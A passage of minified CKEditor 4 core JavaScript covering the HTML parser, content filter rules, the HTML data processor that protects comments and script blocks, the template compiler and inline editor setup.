f&&!f[e]||a&&g&&!g[a]&&CKEDITOR.dtd[a]?e==y.name&&(n(y,y.parent,1),d--):(b||(c(),b=1),h=h.clone(),h.parent=y,y=h,r.splice(d,1),d--)}}function c(){for(;v.length;)n(v.shift(),y)}function h(a){if(a._.isBlockLike&&"pre"!=a.name&&"textarea"!=a.name){var b=a.children.length,c=a.children[b-1],d;c&&c.type==CKEDITOR.NODE_TEXT&&((d=CKEDITOR.tools.rtrim(c.value))?c.value=d:a.children.length=b-1)}}function n(b,c,d){c=c||y||t;var e=y;void 0===b.previous&&(q(c,b)&&(y=c,w.onTagOpen(g,{}),b.returnPoint=c=y),h(b),
a(b)&&!b.children.length||c.add(b),"pre"==b.name&&(u=!1),"textarea"==b.name&&(z=!1));b.returnPoint?(y=b.returnPoint,delete b.returnPoint):y=d?c:e}function q(a,b){if((a==t||"body"==a.name)&&g&&(!a.name||CKEDITOR.dtd[a.name][g])){var c,d;return(c=b.attributes&&(d=b.attributes["data-cke-real-element-type"])?d:b.name)&&c in CKEDITOR.dtd.$inline&&!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function p(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||
"dt"==a&&"dd"==b||"dd"==a&&"dt"==b:!1}var w=new CKEDITOR.htmlParser,t=l instanceof CKEDITOR.htmlParser.element?l:"string"==typeof l?new CKEDITOR.htmlParser.element(l):new CKEDITOR.htmlParser.fragment,r=[],v=[],y=t,z="textarea"==t.name,u="pre"==t.name;w.onTagOpen=function(h,e,g,m){e=new CKEDITOR.htmlParser.element(h,e);e.isUnknown&&g&&(e.isEmpty=!0);e.isOptionalClose=m;if(a(e))r.push(e);else{if("pre"==h)u=!0;else{if("br"==h&&u){y.add(new CKEDITOR.htmlParser.text("\n"));return}"textarea"==h&&(z=!0)}if("br"==
h)v.push(e);else{for(;!(m=(g=y.name)?CKEDITOR.dtd[g]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d,e.isUnknown||y.isUnknown||m[h]);)if(y.isOptionalClose)w.onTagClose(g);else if(h in b&&g in b)g=y.children,(g=g[g.length-1])&&"li"==g.name||n(g=new CKEDITOR.htmlParser.element("li"),y),!e.returnPoint&&(e.returnPoint=y),y=g;else if(h in CKEDITOR.dtd.$listItem&&!p(h,g))w.onTagOpen("li"==h?"ul":"dl",{},0,1);else if(g in f&&!p(h,g))!e.returnPoint&&(e.returnPoint=y),y=y.parent;else if(g in CKEDITOR.dtd.$inline&&
r.unshift(y),y.parent)n(y,y.parent,1);else{e.isOrphan=1;break}k(h);c();e.parent=y;e.isEmpty?n(e):y=e}}};w.onTagClose=function(a){for(var b=r.length-1;0<=b;b--)if(a==r[b].name){r.splice(b,1);return}for(var d=[],h=[],e=y;e!=t&&e.name!=a;)e._.isBlockLike||h.unshift(e),d.push(e),e=e.returnPoint||e.parent;if(e!=t){for(b=0;b<d.length;b++){var f=d[b];n(f,f.parent)}y=e;e._.isBlockLike&&c();n(e,e.parent);e==y&&(y=y.parent);r=r.concat(h)}"body"==a&&(g=!1)};w.onText=function(a){if(!(y._.hasInlineStarted&&!v.length||
u||z)&&(a=CKEDITOR.tools.ltrim(a),0===a.length))return;var b=y.name,h=b?CKEDITOR.dtd[b]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d;if(!z&&!h["#"]&&b in f)w.onTagOpen(e[b]||""),w.onText(a);else{c();k();u||z||(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);if(q(y,a))this.onTagOpen(g,{},0,1);y.add(a)}};w.onCDATA=function(a){y.add(new CKEDITOR.htmlParser.cdata(a))};w.onComment=function(a){c();k();y.add(new CKEDITOR.htmlParser.comment(a))};w.parse(m);for(c();y!=
t;)n(y,y.parent,1);h(t);return t};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var d=0<b?this.children[b-1]:null;if(d){if(a._.isBlockLike&&d.type==CKEDITOR.NODE_TEXT&&(d.value=CKEDITOR.tools.rtrim(d.value),0===d.value.length)){this.children.pop();this.add(a);return}d.next=a}a.previous=d;a.parent=this;this.children.splice(b,0,a);this._.hasInlineStarted||(this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==
CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike)},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,!1,b)},filterChildren:function(a,b,d){if(this.childrenFilteredBy!=a.id){d=this.getFilterContext(d);if(b&&!this.parent)a.onRoot(d,this);this.childrenFilteredBy=a.id;for(b=0;b<this.children.length;b++)!1===this.children[b].filter(a,d)&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,d){var e=this.getFilterContext();
if(d&&!this.parent&&b)b.onRoot(e,this);b&&this.filterChildren(b,!1,e);b=0;d=this.children;for(e=d.length;b<e;b++)d[b].writeHtml(a)},forEach:function(a,b,d){if(!(d||b&&this.type!=b))var e=a(this);if(!1!==e){d=this.children;for(var c=0;c<d.length;c++)e=d[c],e.type==CKEDITOR.NODE_ELEMENT?e.forEach(a,b):b&&e.type!=b||a(e)}},getFilterContext:function(a){return a||{}}}}(),"use strict",function(){function a(){this.rules=[]}function f(b,d,e,f){var l,g;for(l in d)(g=b[l])||(g=b[l]=new a),g.add(d[l],e,f)}CKEDITOR.htmlParser.filter=
CKEDITOR.tools.createClass({$:function(b){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;b&&this.addRules(b,10)},proto:{addRules:function(a,d){var e;"number"==typeof d?e=d:d&&"priority"in d&&(e=d.priority);"number"!=typeof e&&(e=10);"object"!=typeof d&&(d={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,e,d);a.attributeNames&&
this.attributeNameRules.addMany(a.attributeNames,e,d);a.elements&&f(this.elementsRules,a.elements,e,d);a.attributes&&f(this.attributesRules,a.attributes,e,d);a.text&&this.textRules.add(a.text,e,d);a.comment&&this.commentRules.add(a.comment,e,d);a.root&&this.rootRules.add(a.root,e,d)},applyTo:function(a){a.filter(this)},onElementName:function(a,d){return this.elementNameRules.execOnName(a,d)},onAttributeName:function(a,d){return this.attributeNameRules.execOnName(a,d)},onText:function(a,d,e){return this.textRules.exec(a,
d,e)},onComment:function(a,d,e){return this.commentRules.exec(a,d,e)},onRoot:function(a,d){return this.rootRules.exec(a,d)},onElement:function(a,d){for(var e=[this.elementsRules["^"],this.elementsRules[d.name],this.elementsRules.$],f,l=0;3>l;l++)if(f=e[l]){f=f.exec(a,d,this);if(!1===f)return null;if(f&&f!=d)return this.onNode(a,f);if(d.parent&&!d.name)break}return d},onNode:function(a,d){var e=d.type;return e==CKEDITOR.NODE_ELEMENT?this.onElement(a,d):e==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,
d.value)):e==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,d.value)):null},onAttribute:function(a,d,e,f){return(e=this.attributesRules[e])?e.exec(a,f,d,this):f}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype={add:function(a,d,e){this.rules.splice(this.findIndex(d),0,{value:a,priority:d,options:e})},addMany:function(a,d,e){for(var f=[this.findIndex(d),0],l=0,g=a.length;l<g;l++)f.push({value:a[l],priority:d,options:e});this.rules.splice.apply(this.rules,f)},findIndex:function(a){for(var d=
this.rules,e=d.length-1;0<=e&&a<d[e].priority;)e--;return e+1},exec:function(a,d){var e=d instanceof CKEDITOR.htmlParser.node||d instanceof CKEDITOR.htmlParser.fragment,f=Array.prototype.slice.call(arguments,1),l=this.rules,g=l.length,k,c,h,n;for(n=0;n<g;n++)if(e&&(k=d.type,c=d.name),h=l[n],!(a.nonEditable&&!h.options.applyToAll||a.nestedEditable&&h.options.excludeNestedEditable)){h=h.value.apply(null,f);if(!1===h||e&&h&&(h.name!=c||h.type!=k))return h;null!=h&&(f[0]=d=h)}return d},execOnName:function(a,
d){for(var e=0,f=this.rules,l=f.length,g;d&&e<l;e++)g=f[e],a.nonEditable&&!g.options.applyToAll||a.nestedEditable&&g.options.excludeNestedEditable||(d=d.replace(g.value[0],g.value[1]));return d}}}(),function(){function a(a,c){function h(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text("\u00a0"):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function g(a,c){return function(e){if(e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var g=[],k=b(e),l,u;if(k)for(f(k,1)&&g.push(k);k;)m(k)&&
(l=d(k))&&f(l)&&((u=d(l))&&!m(u)?g.push(l):(h(z).insertAfter(l),l.remove())),k=k.previous;for(k=0;k<g.length;k++)g[k].remove();if(g=!a||!1!==("function"==typeof c?c(e):c))z||CKEDITOR.env.needsBrFiller||e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT?z||CKEDITOR.env.needsBrFiller||!(7<document.documentMode||e.name in CKEDITOR.dtd.tr||e.name in CKEDITOR.dtd.$listItem)?(g=b(e),g=!g||"form"==e.name&&"input"==g.name):g=!1:g=!1;g&&e.add(h(a))}}}function f(a,b){if((!z||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&
"br"==a.name&&!a.attributes["data-cke-eol"])return!0;var c;return a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(r))&&(c.index&&((new CKEDITOR.htmlParser.text(a.value.substring(0,c.index))).insertBefore(a),a.value=c[0]),!CKEDITOR.env.needsBrFiller&&z&&(!b||a.parent.name in n)||!z&&((c=a.previous)&&"br"==c.name||!c||m(c)))?!0:!1}var k={elements:{}},z="html"==c,n=CKEDITOR.tools.extend({},u),A;for(A in n)"#"in y[A]||delete n[A];for(A in n)k.elements[A]=g(z,a.config.fillEmptyBlocks);k.root=g(z,!1);k.elements.br=
function(a){return function(b){if(b.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var c=b.attributes;if("data-cke-bogus"in c||"data-cke-eol"in c)delete c["data-cke-bogus"];else{for(c=b.next;c&&e(c);)c=c.next;var g=d(b);!c&&m(b.parent)?l(b.parent,h(a)):m(c)&&g&&!m(g)&&h(a).insertBefore(c)}}}}(z);return k}function f(a,b){return a!=CKEDITOR.ENTER_BR&&!1!==b?a==CKEDITOR.ENTER_DIV?"div":"p":!1}function b(a){for(a=a.children[a.children.length-1];a&&e(a);)a=a.previous;return a}function d(a){for(a=a.previous;a&&
e(a);)a=a.previous;return a}function e(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&a.attributes["data-cke-bookmark"]}function m(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in u||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function l(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;c&&(c.next=b,b.previous=c)}function g(a){a=a.attributes;"false"!=a.contenteditable&&(a["data-cke-editable"]=a.contenteditable?"true":1);
a.contenteditable="false"}function k(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}function c(a){return a.replace(D,function(a,b,c){return"\x3c"+b+c.replace(F,function(a,b){return E.test(b)&&-1==c.indexOf("data-cke-saved-"+b)?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+"\x3e"})}function h(a,b){return a.replace(b,function(a,b,c){0===a.indexOf("\x3ctextarea")&&(a=b+p(c).replace(/</g,"\x26lt;").replace(/>/g,
"\x26gt;")+"\x3c/textarea\x3e");return"\x3ccke:encoded\x3e"+encodeURIComponent(a)+"\x3c/cke:encoded\x3e"})}function n(a){return a.replace(L,function(a,b){return decodeURIComponent(b)})}function q(a){return a.replace(/\x3c!--(?!{cke_protected})[\s\S]+?--\x3e/g,function(a){return"\x3c!--"+v+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\x3e"})}function p(a){return a.replace(/\x3c!--\{cke_protected\}\{C\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)})}function w(a,b){var c=b._.dataStore;
return a.replace(/\x3c!--\{cke_protected\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function t(a,b){var c=[],d=b.config.protectedSource,h=b._.dataStore||(b._.dataStore={id:1}),e=/\x3c!--\{cke_temp(comment)?\}(\d*?)--\x3e/g,d=[/<script[\s\S]*?(<\/script>|$)/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(d);a=a.replace(/\x3c!--[\s\S]*?--\x3e/g,function(a){return"\x3c!--{cke_tempcomment}"+
(c.push(a)-1)+"--\x3e"});for(var g=0;g<d.length;g++)a=a.replace(d[g],function(a){a=a.replace(e,function(a,b,d){return c[d]});return/cke_temp(comment)?/.test(a)?a:"\x3c!--{cke_temp}"+(c.push(a)-1)+"--\x3e"});a=a.replace(e,function(a,b,d){return"\x3c!--"+v+(b?"{C}":"")+encodeURIComponent(c[d]).replace(/--/g,"%2D%2D")+"--\x3e"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=\/>]+))+\s*\/?>/g,function(a){return a.replace(/\x3c!--\{cke_protected\}([^>]*)--\x3e/g,function(a,
b){h[h.id]=decodeURIComponent(b);return"{cke_protected_"+h.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,d,h){return"\x3c"+c+d+"\x3e"+w(p(h),b)+"\x3c/"+c+"\x3e"})}CKEDITOR.htmlDataProcessor=function(b){var d,e,g=this;this.editor=b;this.dataFilter=d=new CKEDITOR.htmlParser.filter;this.htmlFilter=e=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;d.addRules(A);d.addRules(C,{applyToAll:!0});d.addRules(a(b,"data"),{applyToAll:!0});
e.addRules(x);e.addRules(B,{applyToAll:!0});e.addRules(a(b,"html"),{applyToAll:!0});b.on("toHtml",function(a){a=a.data;var d=a.dataValue,e,d=t(d,b),d=h(d,G),d=c(d),d=h(d,I),d=d.replace(O,"$1cke:$2"),d=d.replace(R,"\x3ccke:$1$2\x3e\x3c/cke:$1\x3e"),d=d.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),d=d.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,"$1data-cke-"+CKEDITOR.rnd+"-$2");e=a.context||b.editable().getName();var g;CKEDITOR.env.ie&&9>CKEDITOR.env.version&&"pre"==e&&(e="div",d="\x3cpre\x3e"+d+"\x3c/pre\x3e",
g=1);e=b.document.createElement(e);e.setHtml("a"+d);d=e.getHtml().substr(1);d=d.replace(new RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");g&&(d=d.replace(/^<pre>|<\/pre>$/gi,""));d=d.replace(N,"$1$2");d=n(d);d=p(d);e=!1===a.fixForBody?!1:f(a.enterMode,b.config.autoParagraph);d=CKEDITOR.htmlParser.fragment.fromHtml(d,a.context,e);e&&(g=d,!g.children.length&&CKEDITOR.dtd[g.name][e]&&(e=new CKEDITOR.htmlParser.element(e),g.add(e)));a.dataValue=d},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,
!0,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(g.dataFilter,!0)},null,null,10);b.on("toHtml",function(a){a=a.data;var b=a.dataValue,c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(!0);a.dataValue=q(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,
a.data.context,f(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(g.htmlFilter,!0)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,!1,!0)},null,null,11);b.on("toDataFormat",function(a){var c=a.data.dataValue,d=g.writer;d.reset();c.writeChildrenHtml(d);c=d.getHtml(!0);c=p(c);c=w(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,d){var h=this.editor,
e,g,f,k;b&&"object"==typeof b?(e=b.context,c=b.fixForBody,d=b.dontFilter,g=b.filter,f=b.enterMode,k=b.protectedWhitespaces):e=b;e||null===e||(e=h.editable().getName());return h.fire("toHtml",{dataValue:a,context:e,fixForBody:c,dontFilter:d,filter:g||h.filter,enterMode:f||h.enterMode,protectedWhitespaces:k}).dataValue},toDataFormat:function(a,b){var c,d,h;b&&(c=b.context,d=b.filter,h=b.enterMode);c||null===c||(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,
filter:d||this.editor.filter,context:c,enterMode:h||this.editor.enterMode}).dataValue}};var r=/(?:&nbsp;|\xa0)$/,v="{cke_protected}",y=CKEDITOR.dtd,z="caption colgroup col thead tfoot tbody".split(" "),u=CKEDITOR.tools.extend({},y.$blockLimit,y.$block),A={elements:{input:g,textarea:g}},C={attributeNames:[[/^on/,"data-cke-pa-on"],[/^data-cke-expando$/,""]]},x={elements:{embed:function(a){var b=a.parent;if(b&&"object"==b.name){var c=b.attributes.width,b=b.attributes.height;c&&(a.attributes.width=c);
b&&(a.attributes.height=b)}},a:function(a){var b=a.attributes;if(!(a.children.length||b.name||b.id||a.attributes["data-cke-saved-name"]))return!1}}},B={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return!1;for(var c=["name","href","src"],d,h=0;h<c.length;h++)d="data-cke-saved-"+c[h],d in b&&delete b[c[h]]}return a},table:function(a){a.children.slice(0).sort(function(a,
b){var c,d;a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type&&(c=CKEDITOR.tools.indexOf(z,a.name),d=CKEDITOR.tools.indexOf(z,b.name));-1<c&&-1<d&&c!=d||(c=a.parent?a.getIndex():-1,d=b.parent?b.getIndex():-1);return c>d?1:-1})},param:function(a){a.children=[];a.isEmpty=!0;return a},span:function(a){"Apple-style-span"==a.attributes["class"]&&delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;delete a.attributes.contenteditable},
style:function(a){var b=a.children[0];b&&b.value&&(b.value=CKEDITOR.tools.trim(b.value));a.attributes.type||(a.attributes.type="text/css")},title:function(a){var b=a.children[0];!b&&l(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:k,textarea:k},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,""))||!1}}};CKEDITOR.env.ie&&(B.attributes.style=function(a){return a.replace(/(^|;)([^:]+)/g,function(a){return a.toLowerCase()})});
var D=/<(a|area|img|input|source)\b([^>]*)>/gi,F=/([\w-:]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,E=/^(href|src|name)$/i,I=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,G=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,L=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,O=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,N=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,R=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi}(),"use strict",CKEDITOR.htmlParser.element=
function(a,f){this.name=a;this.attributes=f||{};this.children=[];var b=a||"",d=b.match(/^cke:(.*)/);d&&(b=d[1]);b=!!(CKEDITOR.dtd.$nonBodyContent[b]||CKEDITOR.dtd.$block[b]||CKEDITOR.dtd.$listItem[b]||CKEDITOR.dtd.$tableContent[b]||CKEDITOR.dtd.$nonEditable[b]||"br"==b);this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:b,hasInlineStarted:this.isEmpty||!b}},CKEDITOR.htmlParser.cssStyle=function(a){var f={};((a instanceof CKEDITOR.htmlParser.element?a.attributes.style:
a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,d,e){"font-family"==d&&(e=e.replace(/["']/g,""));f[d.toLowerCase()]=e});return{rules:f,populate:function(a){var d=this.toString();d&&(a instanceof CKEDITOR.dom.element?a.setAttribute("style",d):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=d:a.style=d)},toString:function(){var a=[],d;for(d in f)f[d]&&a.push(d,":",f[d],";");return a.join("")}}},function(){function a(a){return function(b){return b.type==
CKEDITOR.NODE_ELEMENT&&("string"==typeof a?b.name==a:b.name in a)}}var f=function(a,b){a=a[0];b=b[0];return a<b?-1:a>b?1:0},b=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:b.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,b){var f=this,l,g;b=f.getFilterContext(b);if(b.off)return!0;if(!f.parent)a.onRoot(b,f);for(;;){l=f.name;if(!(g=
a.onElementName(b,l)))return this.remove(),!1;f.name=g;if(!(f=a.onElement(b,f)))return this.remove(),!1;if(f!==this)return this.replaceWith(f),!1;if(f.name==l)break;if(f.type!=CKEDITOR.NODE_ELEMENT)return this.replaceWith(f),!1;if(!f.name)return this.replaceWithChildren(),!1}l=f.attributes;var k,c;for(k in l){for(g=l[k];;)if(c=a.onAttributeName(b,k))if(c!=k)delete l[k],k=c;else break;else{delete l[k];break}c&&(!1===(g=a.onAttribute(b,f,c,g))?delete l[c]:l[c]=g)}f.isEmpty||this.filterChildren(a,!1,
b);return!0},filterChildren:b.filterChildren,writeHtml:function(a,b){b&&this.filter(b);var m=this.name,l=[],g=this.attributes,k,c;a.openTag(m,g);for(k in g)l.push([k,g[k]]);a.sortAttributes&&l.sort(f);k=0;for(c=l.length;k<c;k++)g=l[k],a.attribute(g[0],g[1]);a.openTagClose(m,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(m)},writeChildrenHtml:b.writeChildrenHtml,replaceWithChildren:function(){for(var a=this.children,b=a.length;b;)a[--b].insertAfter(this);this.remove()},forEach:b.forEach,
getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;"function"!=typeof b&&(b=a(b));for(var e=0,f=this.children.length;e<f;++e)if(b(this.children[e]))return this.children[e];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children;for(var b=0,f=a.length;b<f;++b)a[b].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;
this.writeHtml(a);return a.getHtml()},split:function(a){for(var b=this.children.splice(a,this.children.length-a),f=this.clone(),l=0;l<b.length;++l)b[l].parent=f;f.children=b;b[0]&&(b[0].previous=null);0<a&&(this.children[a-1].next=null);this.parent.add(f,this.getIndex()+1);return f},find:function(a,b){void 0===b&&(b=!1);var f=[],l;for(l=0;l<this.children.length;l++){var g=this.children[l];"function"==typeof a&&a(g)?f.push(g):"string"==typeof a&&g.name===a&&f.push(g);b&&g.find&&(f=f.concat(g.find(a,
b)))}return f},addClass:function(a){if(!this.hasClass(a)){var b=this.attributes["class"]||"";this.attributes["class"]=b+(b?" ":"")+a}},removeClass:function(a){var b=this.attributes["class"];b&&((b=CKEDITOR.tools.trim(b.replace(new RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=b:delete this.attributes["class"])},hasClass:function(a){var b=this.attributes["class"];return b?(new RegExp("(?:^|\\s)"+a+"(?\x3d\\s|$)")).test(b):!1},getFilterContext:function(a){var b=[];a||(a={off:!1,
nonEditable:!1,nestedEditable:!1});a.off||"off"!=this.attributes["data-cke-processor"]||b.push("off",!0);a.nonEditable||"false"!=this.attributes.contenteditable?a.nonEditable&&!a.nestedEditable&&"true"==this.attributes.contenteditable&&b.push("nestedEditable",!0):b.push("nonEditable",!0);if(b.length){a=CKEDITOR.tools.copy(a);for(var f=0;f<b.length;f+=2)a[b[f]]=b[f+1]}return a}},!0)}(),function(){var a={},f=/{([^}]+)}/g,b=/([\\'])/g,d=/\n/g,e=/\r/g;CKEDITOR.template=function(m){if(a[m])this.output=
a[m];else{var l=m.replace(b,"\\$1").replace(d,"\\n").replace(e,"\\r").replace(f,function(a,b){return"',data['"+b+"']\x3d\x3dundefined?'{"+b+"}':data['"+b+"'],'"});this.output=a[m]=Function("data","buffer","return buffer?buffer.push('"+l+"'):['"+l+"'].join('');")}}}(),delete CKEDITOR.loadFullCore,CKEDITOR.instances={},CKEDITOR.document=new CKEDITOR.dom.document(document),CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){CKEDITOR.currentInstance!=a&&(CKEDITOR.currentInstance=
a,CKEDITOR.fire("currentInstance"))});a.on("blur",function(){CKEDITOR.currentInstance==a&&(CKEDITOR.currentInstance=null,CKEDITOR.fire("currentInstance"))});CKEDITOR.fire("instance",null,a)},CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]},function(){var a={};CKEDITOR.addTemplate=function(f,b){var d=a[f];if(d)return d;d={name:f,source:b};CKEDITOR.fire("template",d);return a[f]=new CKEDITOR.template(d.source)};CKEDITOR.getTemplate=function(f){return a[f]}}(),function(){var a=[];CKEDITOR.addCss=
function(f){a.push(f)};CKEDITOR.getCss=function(){return a.join("\n")}}(),CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&CKEDITOR.fire("reset")}),CKEDITOR.TRISTATE_ON=1,CKEDITOR.TRISTATE_OFF=2,CKEDITOR.TRISTATE_DISABLED=0,function(){CKEDITOR.inline=function(a,f){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var b=new CKEDITOR.editor(f,
a,CKEDITOR.ELEMENT_MODE_INLINE),d=a.is("textarea")?a:null;d?(b.setData(d.getValue(),null,!0),a=CKEDITOR.dom.element.createFromHtml('\x3cdiv contenteditable\x3d"'+!!b.readOnly+'" class\x3d"cke_textarea_inline"\x3e'+d.getValue()+"\x3c/div\x3e",CKEDITOR.document),a.insertAfter(d),d.hide(),d.$.form&&b._attachToForm()):b.setData(a.getHtml(),null,!0);b.on("loaded",function(){b.fire("uiReady");b.editable(a);b.container=a;b.ui.contentsElement=a;b.setData(b.getData(1));b.resetDirty();b.fire("contentDom");
b.mode="wysiwyg";b.fire("mode");b.status="ready";b.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,b)},null,null,1E4);b.on("destroy",function(){d&&(b.container.clearCustomData(),b.container.remove(),d.show());b.element.clearCustomData();delete b.element});return b};CKEDITOR.inlineAll=function(){var a,f,b;for(b in CKEDITOR.dtd.$editable)for(var d=CKEDITOR.document.getElementsByTag(b),e=0,m=d.count();e<m;e++)a=d.getItem(e),"true"==a.getAttribute("contenteditable")&&(f={element:a,config:{}},
!1!==CKEDITOR.fire("inline",f)&&CKEDITOR.inline(a,f.config))};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})}(),CKEDITOR.replaceClass="ckeditor",function(){function a(a,e,m,l){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var g=new CKEDITOR.editor(e,a,l);l==CKEDITOR.ELEMENT_MODE_REPLACE&&(a.setStyle("visibility","hidden"),g._.required=
a.hasAttribute("required"),a.removeAttribute("required"));m&&g.setData(m,null,!0);g.on("loaded",function(){b(g);l==CKEDITOR.ELEMENT_MODE_REPLACE&&g.config.autoUpdateElement&&a.$.form&&g._attachToForm();g.setMode(g.config.startupMode,function(){g.resetDirty();g.status="ready";g.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,g)})});g.on("destroy",f);return g}function f(){var a=this.container,b=this.element;a&&(a.clearCustomData(),a.remove());b&&(b.clearCustomData(),this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&
